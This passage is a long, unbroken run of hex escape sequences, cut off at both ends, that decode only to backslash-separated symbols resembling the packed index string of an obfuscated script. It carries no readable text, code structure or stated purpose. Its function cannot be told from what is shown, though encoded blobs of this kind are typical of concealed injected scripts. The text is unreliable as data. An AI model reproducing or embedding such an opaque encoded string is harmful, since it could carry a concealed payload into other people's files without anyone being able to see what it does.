x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x62\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x30\x5C\x74\x5C\x65\x5C\x64\x5C\x44\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x41\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x64\x5C\x41\x5C\x38\x5C\x38\x5C\x64\x5C\x4E\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x64\x5C\x69\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x51\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x64\x5C\x4A\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x64\x5C\x6C\x5C\x33\x5C\x32\x5C\x30\x5C\x5A\x5C\x32\x5C\x34\x5C\x31\x5C\x64\x5C\x4F\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x69\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x5C\x64\x5C\x52\x5C\x65\x5C\x30\x5C\x31\x62\x5C\x32\x5C\x34\x5C\x31\x5C\x46\x5C\x43\x5C\x33\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x76\x5C\x54\x5C\x42\x5C\x56\x5C\x68\x5C\x46\x5C\x31\x62\x5C\x42\x5C\x46\x5C\x31\x61\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x38\x5C\x42\x5C\x79\x5C\x32\x5C\x32\x5C\x68\x5C\x32\x5C\x32\x5C\x7A\x5C\x68\x5C\x46\x5C\x57\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x6C\x5C\x42\x5C\x64\x5C\x77\x5C\x68\x5C\x46\x5C\x31\x35\x5C\x42\x5C\x46\x5C\x31\x63\x5C\x68\x5C\x46\x5C\x31\x34\x5C\x42\x5C\x76\x5C\x4B\x5C\x68\x5C\x46\x5C\x31\x31\x5C\x42\x5C\x70\x5C\x47\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x30\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x4E\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x64\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x68\x5C\x46\x5C\x59\x5C\x42\x5C\x70\x5C\x64\x5C\x43\x5C\x42\x5C\x76\x5C\x68\x5C\x30\x5C\x31\x66\x5C\x42\x5C\x64\x5C\x77\x5C\x71\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x69\x5C\x65\x5C\x30\x5C\x58\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4F\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x36\x5C\x33\x5C\x34\x5C\x6B\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x39\x5C\x65\x5C\x39\x5C\x32\x5C\x62\x5C\x4F\x5C\x62\x5C\x32\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x76\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x4A\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x68\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x41\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x39\x5C\x30\x5C\x50\x5C\x39\x5C\x30\x5C\x4F\x5C\x39\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x78\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x31\x64\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x38\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x32\x5C\x31\x6E\x5C\x30\x5C\x59\x5C\x65\x5C\x30\x5C\x54\x5C\x32\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x59\x5C\x65\x5C\x31\x37\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x31\x69\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x59\x5C\x36\x5C\x35\x5C\x68\x5C\x43\x5C\x33\x5C\x6C\x5C\x68\x5C\x54\x5C\x34\x5C\x70\x5C\x30\x5C\x73\x5C\x37\x5C\x54\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x55\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x64\x5C\x4A\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x76\x5C\x49\x5C\x65\x5C\x30\x5C\x4F\x5C\x32\x5C\x34\x5C\x68\x5C\x64\x5C\x31\x6B\x5C\x38\x5C\x32\x5C\x64\x5C\x78\x5C\x32\x5C\x68\x5C\x64\x5C\x49\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x32\x5C\x68\x5C\x64\x5C\x54\x5C\x38\x5C\x32\x5C\x30\x5C\x4F\x5C\x32\x5C\x68\x5C\x30\x5C\x69\x5C\x38\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x32\x5C\x49\x5C\x32\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x30\x5C\x69\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x64\x5C\x31\x6B\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x56\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x